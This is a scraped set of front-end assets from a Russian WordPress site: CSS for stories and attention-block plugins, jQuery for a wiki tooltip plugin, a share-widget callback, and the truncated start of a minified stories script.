.wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:0;margin-bottom:10px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wpstories-feed--text-over .wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:absolute;top:4px;bottom:4px;left:4px;right:4px;padding:6% 7% 6%;-webkit-border-radius:12.5px;border-radius:12.5px;color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.3)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.3));text-shadow:0 0 2px rgba(0,0,0,.3);overflow:hidden}.wpstories-feed--text-align-left .wpstories-preview__text{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpstories-feed--text-align-right .wpstories-preview__text{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}/*!css.output.7bb029882ca7388473d0c74ff151MTI3ODczMg==324cdf9ec39c33b816cf*/body.wpstories-body-window-open{overflow:hidden}.wpstories-window-container{position:fixed;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:0;left:0;width:100vw;height:100vh;height:calc(var(--vh,1vh) * 100);z-index:100001}.wpstories-window-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-window{position:relative;background:#fff}.wpstories-window .loader{position:absolute;top:calc(50% - 21px);left:calc(50% - 21px);width:42px;height:42px;border-width:3px;border-color:rgba(255,255,255,.2);border-top-color:#fff}.wpstories-window__close,.wpstories-window__next,.wpstories-window__prev{position:absolute;display:block;width:30px;height:30px;line-height:30px;padding:0;border:none;background:0 0;text-align:center;color:#fff;-webkit-filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:100;outline:0}.wpstories-window__close:after,.wpstories-window__next:after,.wpstories-window__prev:after{content:'';position:absolute;top:-10px;right:-10px;bottom:-10px;left:-10px}.wpstories-window__close:focus,.wpstories-window__close:hover,.wpstories-window__next:focus,.wpstories-window__next:hover,.wpstories-window__prev:focus,.wpstories-window__prev:hover{-webkit-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0);outline:0}.wpstories-window__close svg,.wpstories-window__next svg,.wpstories-window__prev svg{vertical-align:baseline}.wpstories-window__close{top:30px;right:10px}.wpstories-window__next,.wpstories-window__prev{top:calc(50% - 15px)}.wpstories-window__next{right:-48px}.wpstories-window__prev{left:-48px}.wpstories-window .wpstories-window__control--style-2{background:#fff;color:#111;-webkit-border-radius:50%;border-radius:50%}.wpstories-window .wpstories-window__control--style-2 svg{margin:3px}.wpstories-window .wpstories-window__control--style-3{background:#fff;color:#111;-webkit-border-radius:4px;border-radius:4px}.wpstories-window .wpstories-window__control--style-3 svg{margin:3px}.wpstories-window .wpstories-window__control--position-outside{top:10px;right:-48px}.wpstories-window--size-s .wpstories-window__close,.wpstories-window--size-s .wpstories-window__next,.wpstories-window--size-s .wpstories-window__prev{width:24px;height:24px;line-height:24px}.wpstories-window-in{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.wpstories-window-overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:100000;background:#eee}.wpstories-window-overlay-bg{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:99998;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0);opacity:.5}.wpstories-slides{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-slide{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;-ms-flex-negative:0;flex-shrink:0;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;overflow:hidden}.wpstories-slide-progress{position:absolute;top:15px;left:10px;right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:20;-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-slide-progress__item{position:relative;display:block;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;max-width:100%;margin-left:3px;margin-right:3px;height:3px;background:rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.wpstories-slide-progress__item span{display:block;width:0;height:3px;background:#fff}.wpstories-slide-progress__item-complete span{width:100%}.wpstories-frames{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.wpstories-frame--animated .wpstories-frame__button,.wpstories-frame--animated .wpstories-frame__text,.wpstories-frame--animated .wpstories-frame__title{opacity:0;-webkit-transition:all .8s;-o-transition:all .8s;transition:all .8s}.wpstories-frame--animated.animate .wpstories-frame__button,.wpstories-frame--animated.animate .wpstories-frame__text,.wpstories-frame--animated.animate .wpstories-frame__title{opacity:1}.wpstories-frame--animate-zoomin .wpstories-frame__button,.wpstories-frame--animate-zoomin .wpstories-frame__text,.wpstories-frame--animate-zoomin .wpstories-frame__title{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0)}.wpstories-frame--animate-zoomin.animate .wpstories-frame__button,.wpstories-frame--animate-zoomin.animate .wpstories-frame__text,.wpstories-frame--animate-zoomin.animate .wpstories-frame__title{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpstories-frame--animate-slideinleft .wpstories-frame__button,.wpstories-frame--animate-slideinleft .wpstories-frame__text,.wpstories-frame--animate-slideinleft .wpstories-frame__title{-webkit-transform:translate3d(-100px,0,0) translateZ(0);transform:translate3d(-100px,0,0) translateZ(0)}.wpstories-frame--animate-slideinleft.animate .wpstories-frame__button,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__text,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinright .wpstories-frame__button,.wpstories-frame--animate-slideinright .wpstories-frame__text,.wpstories-frame--animate-slideinright .wpstories-frame__title{-webkit-transform:translate3d(100px,0,0) translateZ(0);transform:translate3d(100px,0,0) translateZ(0)}.wpstories-frame--animate-slideinright.animate .wpstories-frame__button,.wpstories-frame--animate-slideinright.animate .wpstories-frame__text,.wpstories-frame--animate-slideinright.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideindown .wpstories-frame__button,.wpstories-frame--animate-slideindown .wpstories-frame__text,.wpstories-frame--animate-slideindown .wpstories-frame__title{-webkit-transform:translate3d(0,-100px,0) translateZ(0);transform:translate3d(0,-100px,0) translateZ(0)}.wpstories-frame--animate-slideindown.animate .wpstories-frame__button,.wpstories-frame--animate-slideindown.animate .wpstories-frame__text,.wpstories-frame--animate-slideindown.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinup .wpstories-frame__button,.wpstories-frame--animate-slideinup .wpstories-frame__text,.wpstories-frame--animate-slideinup .wpstories-frame__title{-webkit-transform:translate3d(0,100px,0) translateZ(0);transform:translate3d(0,100px,0) translateZ(0)}.wpstories-frame--animate-slideinup.animate .wpstories-frame__button,.wpstories-frame--animate-slideinup.animate .wpstories-frame__text,.wpstories-frame--animate-slideinup.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-fadein .wpstories-frame__button,.wpstories-frame--animate-fadein .wpstories-frame__text,.wpstories-frame--animate-fadein .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame--animate-fadein.animate .wpstories-frame__button,.wpstories-frame--animate-fadein.animate .wpstories-frame__text,.wpstories-frame--animate-fadein.animate .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;background-color:#bad0e6;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-ms-touch-action:none;touch-action:none}.wpstories-slide--type-category .wpstories-frame,.wpstories-slide--type-posts .wpstories-frame{-webkit-background-size:contain;background-size:contain;background-position:center 0}.wpstories-frame img{user-drag:none}.wpstories-frame *{-ms-touch-action:none;touch-action:none}.wpstories-frame video{position:absolute;top:-1px;left:0;min-width:100%;min-height:100%}.wpstories-frame__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;padding:15% 15px 20px;color:#fff;font-size:14px}.wpstories-window--size-l .wpstories-frame__body{padding-left:25px;padding-right:25px}.wpstories-frame__title{margin:.4em 0;font-size:1.6em;font-weight:bolder;line-height:1.3;text-shadow:1px 1px 2px rgba(0,0,0,.1)}.wpstories-window--size-m .wpstories-frame__title{font-size:1.9em}.wpstories-window--size-l .wpstories-frame__title{font-size:2.4em}.wpstories-frame__title span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__text{margin:.4em 0 .4em;text-shadow:1px 1px 2px rgba(0,0,0,.1);font-size:1.1em}.wpstories-window--size-m .wpstories-frame__text{font-size:1.3em}.wpstories-window--size-l .wpstories-frame__text{font-size:1.5em}.wpstories-frame__text span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__button{position:absolute;right:15px;bottom:15px;left:15px;display:block;padding:.8em 1.2em;text-decoration:none;text-align:center;font-size:1em;-webkit-border-radius:4px;border-radius:4px;cursor:pointer;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-frame__button:hover{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.wpstories-window--size-m .wpstories-frame__button{font-size:1.2em}.wpstories-window--size-l .wpstories-frame__button{font-size:1.3em}.wpstories-frame .wpstories-frame__title+.wpstories-frame__button,.wpstories-frame .wpstories-frame__title+.wpstories-frame__text{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.wpstories-frame .wpstories-frame__text+.wpstories-frame__button{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.wpstories-settings{max-width:950px;padding:20px 30px;background:#fff;-webkit-box-shadow:0 2px 20px -2px rgba(0,0,0,.1);box-shadow:0 2px 20px -2px rgba(0,0,0,.1);-webkit-border-radius:10px;border-radius:10px;font-size:14px}.wpstories-settings *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-settings__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:25px 0}.wpstories-settings__row--header{font-weight:700;font-size:1.2em;margin-top:35px}.wpstories-settings__row--inline{display:-webkit-box;display:-ms-flexbox;display:flex}.wpstories-settings__row--inline .wpstories-settings-field{position:relative;width:100%;-webkit-box-flex:1;-ms-flex:1 0 30%;flex:1 0 30%;max-width:30%;margin-right:5%}.wpstories-settings__row--inline .wpstories-settings-field:last-child{margin-right:0}.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-select,.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-text{display:block;width:100%}.wpstories-settings__color-preset{position:relative;display:inline-block;width:28px;height:28px;-webkit-box-flex:0;-ms-flex:0 0 28px;flex:0 0 28px;max-width:28px;margin:2px 0;border:2px solid #ced4da;background:#d5dfe8;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;text-indent:-9999px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;vertical-align:middle}.wpstories-settings__color-preset:hover{-webkit-transform:scale(1.4) translateZ(0);transform:scale(1.4) translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings__radius-preset{position:relative;display:inline-block;width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:3px;border:2px solid #ced4da;background:#d5dfe8;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;font-size:12px;text-align:center;line-height:38px;color:#91a6ba}.wpstories-settings__radius-preset:hover{border-color:#4d3bfe;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings-text{display:inline-block;padding:10px 10px;height:32px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px}.wpstories-settings-text:focus{border-color:#4d3bfe;outline:0}.wpstories-settings-select{display:inline-block;width:auto;height:32px;padding:5px 25px 5px 10px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%2364707b%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;-webkit-background-size:.5em auto,100%;background-size:.5em auto,100%;cursor:pointer}.wpstories-settings-select::-ms-expand{display:none}.wpstories-settings-select option{font-weight:400}.wpstories-settings-select:focus{border-color:#4d3bfe}.wpstories-settings-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpstories-settings-field__label{position:relative;width:100%;padding-right:20px;opacity:.8;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.wpstories-settings-field__box{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.wpstories-debug{position:fixed;left:5px;top:100px;background:#fff;padding:3px;font-size:9px;z-index:99999!important;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000}.loader{display:block;-webkit-animation-name:loader-spin;animation-name:loader-spin;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.6s;animation-duration:.6s;border:2px solid rgba(57,96,255,.3);border-top-color:#3960ff;-webkit-border-radius:50%;border-radius:50%;width:16px;height:16px;font-family:"Times New Roman",Times,Baskerville,Georgia,serif}.loader--white{border:2px solid rgba(255,255,255,.3);border-top-color:#fff}.loader--2x{width:24px;height:24px;position:absolute;top:0;left:0;right:0;bottom:0;background:#fff;padding:15px}.loader--3x{width:32px;height:32px}@-webkit-keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpm_attention_block/files/css/part_1.css
body_size: 1462
content:
/* НАЧАЛО - БЛОКИ ВНИМАНИЯ */

.ostorozhno1, 
.okey1, 
.vnimanie1, 
.vopros1, 
.kstati1, 
.palec_vverh1, 
.palec_vniz1, 
.quote, 
.blink, 
.pro{
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	border-radius:10px;
}
.ostorozhno1 p, 
.ostorozhno1 > img, 
.ostorozhno1 > div, 
.okey1 p, 
.okey1 > img, 
.okey1 > div, 
.vnimanie1 p, 
.vnimanie1 > img, 
.vnimanie1 > div, 
.vopros1 p, 
.vopros1 > img, 
.vopros1 > div, 
.kstati1 p, 
.kstati1 > img, 
.kstati1 > div, 
.palec_vverh1 p, 
.palec_vverh1 > img, 
.palec_vverh1 > div, 
.palec_vniz1 p, 
.palec_vniz1 > img, 
.palec_vniz1 > div, 
.quote p, 
.quote > img, 
.quote > div, 
.blink p, 
.blink > img, 
.blink > div, 
.pro p,
.pro > img,
.pro > div
{
	margin:0 0 1% 10%;
	font-size:120%;
}
.ostorozhno1 a, 
.okey1 a, 
.vnimanie1 a, 
.vopros1 a, 
.kstati1 a, 
.palec_vverh1 a, 
.palec_vniz1 a, 
.quote a, 
.blink a,
.pro a{
	color:#000000;
	text-decoration: underline;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before
{
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 3em;
	position: absolute;
	top:50%;
	margin-top:-30px;
	left:3.5%;
	width:50px;
	height:50px;
}
.ostorozhno1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.ostorozhno1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_red.png);
}
.okey1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.okey1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_green.png);
}
.vnimanie1{
	background: linear-gradient(45deg, #FFF4D4, #FFEADC);
}
.vnimanie1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_yellow.png);
}
.vopros1{
	background: linear-gradient(45deg, #E3F1F4, #E3EDFF);
}
.vopros1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_blue.png);
}
.kstati1{
	background: linear-gradient(45deg, #EFE2F6, #F6E2F0);
}
.kstati1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_purple.png);
}
.palec_vverh1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.palec_vverh1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tup.png);
}
.palec_vniz1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.palec_vniz1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tdown.png);
}
.quote{
	background: linear-gradient(45deg, #E5FEFF, #DDF5F6);
	font-size:100%;
	border:none;
	font-style:normal;
}
.quote::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_quote.png);
	z-index:1;
}
.quote p{
	color:#444444;
	margin-left:4%;
}
.quote p:before{
	content: '';
}
.blink{
	background: linear-gradient(45deg, #FFFBEA, #FFF7D5);
}
.blink .button_block{
	display:block;
	padding:1% 0% 0% 0%;
	text-align:center;
	text-decoration:underline;
	margin-top:.5%;
	text-transform: capitalize;
	float:right;
}
.blink .button_block:hover:before,
.blink .button_block:focus:before{
	width:0%;
}
.blink .button_block:hover{
	color:#DEB200;
}
.blink::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_link.png);
}
.pro{
	border:1px solid #B5D043;
	background-color: rgba(128,128,128,0.05);
    background-image: linear-gradient(135deg, rgba(255, 255, 255, 1) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 1) 0, rgba(255, 255, 255, 1) 75%, transparent 0);
    background-size: 50px 50px;
    animation: bg-animate 5s linear infinite;
}

@keyframes bg-animate {
	0%{background-position: 0 0;}
	100%{background-position: 100px 0;}
}

.pro::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_pro.png);
}
.pro a:hover:before,
.pro a:focus:before{
	width:0%;
}
.pro a:hover,
.pro a:focus{
	color:#B5D043;
}
#button_promo{
	display:block;
	height:50px;
	background:#B5D043;
	padding:1%;
	max-width:300px;
	border-radius:50px;
	display:flex;
	justify-content:center;
	align-items:center;
	text-decoration:none;
	color:#fff;
	font-size:120%;
	margin:2% auto 0;
}

.myellow{
	padding:2px 2px;
	background:rgba(243,156,18,0.15);
}
.mred{
	padding:2px 2px;
	background:rgba(231,76,60,0.15);
}
.mgreen{
	padding:2px 2px;
	background:rgba(46,204,113,0.15);
}
.msilver{
	padding:2px 2px;
	background:rgba(127,140,141,0.15);
}
.lblue{
	padding-bottom: 1px;
	border-bottom: 1px solid #3498DB;
}
.lred{
	padding-bottom: 1px;
	border-bottom: 1px solid #e74c3c;
}
.lgreen{
	padding-bottom: 1px;
	border-bottom: 1px solid #2ecc71;
}
.lyellow{
	padding-bottom: 1px;
	border-bottom: 1px solid #f39c12;
}

@media (max-width: 770px){
.blink .button_block{
float:none;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before{
	content:none;
}
.ostorozhno1 p, 
.okey1 p, 
.vnimanie1 p, 
.vopros1 p, 
.kstati1 p, 
.palec_vverh1 p, 
.palec_vniz1 p, 
.quote p, 
.blink p,
.pro p{
	margin:0px;
}
}

/* КОНЕЦ - БЛОКИ ВНИМАНИЯ */

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js
body_size: 1691
content:
jQuery(document).ready(function($){
/* 1.0 в админке клик на кнопку для открытия списка с вики */$('#webnavoz-wiki-button').on('click',function(){$('#webnavoz-wiki-box').toggleClass('webnavoz-wiki-show');});
/* 1.1 кнопка закрыть */$('.webnavoz_wiki_close').on('click',function(){$('#webnavoz-wiki-box').removeClass('webnavoz-wiki-show');});
/* 1.2 в админке фильтр */$("#webnavoz_wiki_meta_filter>div>input").on("keyup",function(){var value=$(this).val().toLowerCase();$(".webnavoz_wiki_container").filter(function(){$(this).toggle($(this).attr('data-title').toLowerCase().indexOf(value)>-1)});});
/* 1.3.1 в админке клик по нужному вики */$('.webnavoz_wiki_container>div').click(function(){var id=$(this).parent().attr('data-id');var zag=$(this).parent().attr('data-title');
/* 1.3.2 если text editor */if(!tinyMCE.activeEditor||tinyMCE.activeEditor.isHidden()){
/* 1.3.2.1 получаем выделение */var t=document.getElementById("content");var start=t.selectionStart;var finish=t.selectionEnd;var text=t.value.substring(start,finish);
/* 1.3.2.2 нет выделения */if(text.length===0){QTags.insertContent('[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]');return;}
/* 1.3.2.3 есть выделение */QTags.insertContent('[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]');
/* 1.3.3 если tinymce */} else {
/* 1.3.3.1 получаем выделение */var text=tinymce.activeEditor.selection.getContent();
/* 1.3.3.2 нет выделения */if(text.length===0){var ins='[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]';}
/* 1.3.3.3 есть выделение */else{var ins='[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]';}
/* 1.3.3.4 подставляем значение */tinymce.activeEditor.selection.setContent(ins);}
/* 1.3.4 конец пункта */});

/* 2. пробегаемся по всем сниппетам и создаем div с содержимым вики*/$('.webnavoz_wiki_snippet').each(function(){$('body').append('<div class="webnavoz_wiki_block webnavoz_wiki_'+$(this).attr('data-id')+'"><div class="webnavoz_wiki_icon"></div><div class="webnavoz_wiki_zag">'+$(this).attr('data-zag')+'</div><div class="webnavoz_wiki_text">'+$(this).attr('data-text')+'</div></div>');});
/* 3. наведение на шорткод и появление сниппета */$('.webnavoz_wiki_snippet').mouseenter(webnavoz_show_snippet);
/* 4. удаление сниппета */$('.webnavoz_wiki_snippet').mouseleave(function(){if(!$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}var t='.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id');var t1=$(this);if(!$(t).hasClass('webnavoz_wiki_show')){return false;}else{$(t).fadeOut('fast',function(){$(t).removeClass('webnavoz_wiki_show');});}});
/* 5. движение мышкой */$('.webnavoz_wiki_snippet').mousemove(webnavoz_show_snippet);

/* 9. функция появления сниппета */function webnavoz_show_snippet(){
/* 9.1.1 переменная - блок */var snippetblockwidth = 324;
/* 9.1.2 проверяем, не открыт ли он уже часом */if($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}
/* 9.2 высчитываем есть ли нужное место сверху */if((Math.round($(this).offset().top)-$(window).scrollTop()-15)<(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight()+15)))
/* 9.3.1 если не хватает то делаем снизу */{var otstop=Math.round($(this).offset().top)+Math.round($(this).outerHeight())+15;}
/* 9.3.2 если хватает то делаем сверху */else{var otstop=Math.round($(this).offset().top)-15-Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight());}
/* 9.2 высчитываем отступ слева */var otslef=Math.round($(this).offset().left)+(Math.round($(this).outerWidth())/2)-(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerWidth())/2);
/* 9.2.1 если не хватает места слева */ if(otslef<0){otslef=0;}
/* 9.2.3 если не хватает места справа */ if((otslef+snippetblockwidth)>$(window).width()){console.log(otslef);otslef=$(window).width()-snippetblockwidth;}
/* 9.2.4 на всю ширину */
if((otslef<0)||((otslef+snippetblockwidth)>$(window).width())){
	$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).css('width',($(window).width()-10)+'px');
	otslef=5;
}



console.log(otslef+' '+$(window).width()+' '+snippetblockwidth+' '+(otslef+snippetblockwidth));
/* 9.4 позиционирование в нужном месте */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').css("top",otstop+"px").css("left",otslef+"px");
/* 9.5 появление самого сниппета */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').addClass('webnavoz_wiki_show').fadeIn('fast');
/* 9.6 конец фукнции */ }

});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769561122401834
body_size: 398
content:
cb__utl_cb_share_1769561122401834('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js
body_size: 5203
content:
jQuery(function(d){"use strict";var n="tap",a="move_right",o="move_left",h="move_up",p="move_down",u="click.wpstories",c="start_tap.wpstories",l="end_tap.wpstories",f="start_"+a+".wpstories",m="end_"+a+".wpstories",g="start_"+o+".wpstories",v="end_"+o+".wpstories",w="start_"+h+".wpstories",_="end_"+h+".wpstories",y="start_"+p+".wpstories",x="end_"+p+".wpstories",b="swipe_left.wpstories",$="swipe_right.wpstories",i="swipe_up.wpstories",r="swipe_down.wpstories",I="touchstart",S="touchmove",F="touchend",C="touchcancel";window.PointerEvent?(I="pointerdown",S="pointermove",F="pointerup",C="pointercancel"):window.MSPointerEvent&&(I="MSPointerDown",S="MSPointerMove",F="MSPointerUp",C="MSPointerCancel");function k(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e]}function P(t){void 0===t&&(t=null);var e={play:function(t){},pause:function(t){},stop:function(t){},duration:function(t){return t}};if(null===t)return e;var s=t.find("video");if(!s.length)return e;var i=s.get(0);return{duration:function(t){if(!s.data("duration"))return t;var e=1e3*s.data("duration");return e<t?e*Math.ceil(t/e):e},play:i.play.bind(i),pause:i.pause.bind(i),stop:function(){i.pause(),i.currentTime=0}}}var j,T,E,W,H=!1,M=!0,U=function(e){return 